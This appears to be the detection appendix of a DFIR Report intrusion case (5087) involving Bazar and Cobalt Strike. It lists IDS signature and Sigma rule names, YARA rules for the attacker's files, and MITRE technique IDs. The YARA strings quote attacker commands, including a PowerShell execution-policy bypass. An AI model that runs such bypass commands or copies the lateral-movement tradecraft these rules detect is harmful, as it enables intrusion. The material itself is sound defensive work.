ET MALWARE Observed Malicious SSL Cert (Bazar CnC)

ET MALWARE Cobalt Strike Malleable C2 JQuery Custom Profile M2

ET MALWARE Cobalt Strike Malleable C2 JQuery Custom Profile Response

ET POLICY TLS possible TOR SSL traffic

ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 234

ET HUNTING Possible Powershell .psl Script Use Over SMB

ET POLICY Possible WMI .mof Managed Object File Use Over SMB

ET POLICY SMB2 NT Create AndX Request For a .bat File

ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement

ET POLICY SMB2 NT Create AndX Request For an Executable File

ET POLICY SMB2 NT Create AndX Request For a Powershell .psl File

ET SCAN Behavioral Unusual Port 135 traffic Potential Scan or Infection
```

### Sigma

#### CobaltStrike Service Installations

### Suspicious Remote Thread Created

<u>Domain Trust Discovery Quick Execution of a Series of Suspicious Commands</u>

Pass the Hash Activity 2

Suspicious WMI Execution

### Successful Overpass the Hash Attempt

#### **Encoded IEX**

```
Yara
/*
YARA Rule Set
Author: The DFIR Report
Date: 2021-09-01
Identifier: 5087
Reference: https://thedfirreport.com
*/
/* Rule Set
   .....
rule case_5087_start_bat {
  meta:
     description = "Files - file start.bat"
     author = "The DFIR Report"
     reference = "https://thedfirreport.com"
     date = "2021-08-30"
     hash1 =
"63de40c7382bbfe7639f51262544a3a62d0270d259e3423e24415c370dd77a60"
  strinas:
     $x1 = "powershell.exe Set-ExecutionPolicy -ExecutionPolicy Bypass"
-Scope Process -Force" fullword ascii
     $x2 = "powershell.exe -executionpolicy remotesigned -File .\\Get-
DataInfo.ps1 %method" fullword ascii
     $x3 = "powershell.exe -executionpolicy remotesigned -File .\\Get-
DataInfo.ps1 %1)" fullword ascii
     $s4 = "set /p method=\"Press Enter for collect [all]: \""
fullword ascii
     $s5 = "echo \"Please select a type of info collected:\"" fullword
ascii
     $s6 = "echo \"all ping disk soft noping nocompress\"" fullword
ascii
  condition:
     filesize < 1KB and all of them
```

```
rule case_5087_3 {
  meta:
     description = "Files - file 3.exe"
     author = "The DFIR Report"
      reference = "https://thedfirreport.com"
     date = "2021-08-30"
     hash1 =
"37b264e165e139c3071eb1d4f9594811f6b983d8f4b7ef1fe56ebf3d1f35ac89"
  strings:
      $s1 = "https://sectigo.com/CPS0" fullword ascii
      $s2 = "?http://crl.usertrust.com/
USERTrustRSACertificationAuthority.crl0v" fullword ascii
      $s3 = "2http://crl.comodoca.com/AAACertificateServices.crl04"
fullword ascii
      $s4 = "3http://crt.usertrust.com/USERTrustRSAAddTrustCA.crt0%"
fullword ascii
      $s5 = "
                    <requestedExecutionLevel level=\"asInvoker\"/>"
fullword ascii
      $s6 = "http://ocsp.sectigo.com0" fullword ascii
      $s7 = "2http://crt.sectigo.com/SectigoRSACodeSigningCA.crt0#"
fullword ascii
      $s8 = "2http://crl.sectigo.com/SectigoRSACodeSigningCA.crl0s"
fullword ascii
      $s9 = "ealagi@aol.com0" fullword ascii
      $s10 = "bhfatmxx" fullword ascii
      $s11 = "orzynoxl" fullword ascii
      $s12 = " <trustInfo xmlns=\"urn:schemas-microsoft-com:asm.v3\">"
fullword ascii
      $s13 = "
                <!--The ID below indicates application support for
Windows 8.1 -->" fullword ascii
      $s14 = " <!--The ID below indicates application support for
Windows 8 -->" fullword ascii
      $s15 = "0:\\-e%" fullword ascii
      $s16 = " <!--The ID below indicates application support for
Windows 10 -->" fullword ascii
```

```
$s17 = " <!--The ID below indicates application support for
Windows 7 -->" fullword ascii
      $s18 = "
                   <!--The ID below indicates application support for
Windows Vista -->" fullword ascii
      $s19 = " <compatibility xmlns=\"urn:schemas-microsoft-</pre>
com:compatibility.v1\">" fullword ascii
      $s20 = " </compatibility>" fullword ascii
   condition:
      uint16(0) == 0x5a4d and filesize < 1000KB and 8 of them
}
rule case_5087_7A86 {
  meta:
      description = "Files - file 7A86.dll"
      author = "The DFIR Report"
      reference = "https://thedfirreport.com"
      date = "2021-08-30"
     hash1 =
"9d63a34f83588e208cbd877ba4934d411d5273f64c98a43e56f8e7a45078275d"
   strings:
      $s1 = "ibrndbiclw.dll" fullword ascii
      $s2 = "AppPolicyGetProcessTerminationMethod" fullword ascii
      $s3 = "Type Descriptor'" fullword ascii
      $s4 = "operator co_await" fullword ascii
   condition:
      uint16(0) == 0x5a4d and filesize < 500KB and all of them
}
 rule
case 5087 24f692b4ee982a145abf12c5c99079cfbc39e40bd64a3c07defaf36c7f75c
7a9 {
  meta:
      description = "Files - file
24f692b4ee982a145abf12c5c99079cfbc39e40bd64a3c07defaf36c7f75c7a9.exe"
      author = "The DFIR Report"
      reference = "https://thedfirreport.com"
      date = "2021-08-30"
      hash1 =
"24f692b4ee982a145abf12c5c99079cfbc39e40bd64a3c07defaf36c7f75c7a9"
   strings:
```

```
$s1 = "fbtwmjnrrovmd.dll" fullword ascii
$s2 = "AppPolicyGetProcessTerminationMethod" fullword ascii
$s3 = " Type Descriptor'" fullword ascii
$s4 = "operator co_await" fullword ascii
condition:
    uint16(0) == 0x5a4d and filesize < 900KB and all of them
}</pre>
```

#### **MITRE**



Pass the Hash – T1550.002 Process Injection – T1055 PowerShell – T1059.001 Remote System Discovery – T1018 Service Execution – T1569.002 Windows Command Shell – T1059.003 Account Discovery – T1087
Domain Trust Discovery – T1482
System Information Discovery – T1082
Remote Services – T1021
Windows Management Instrumentation – T1047
Exfiltration Over Alternative Protocol – T1048
Remote Desktop Protocol – T1021.001
SMB/Windows Admin Shares – T1021.002
Data Encrypted for Impact – T1486
Security Software Discovery – T1518.001
Query Registry – T1012

Internal case # 5087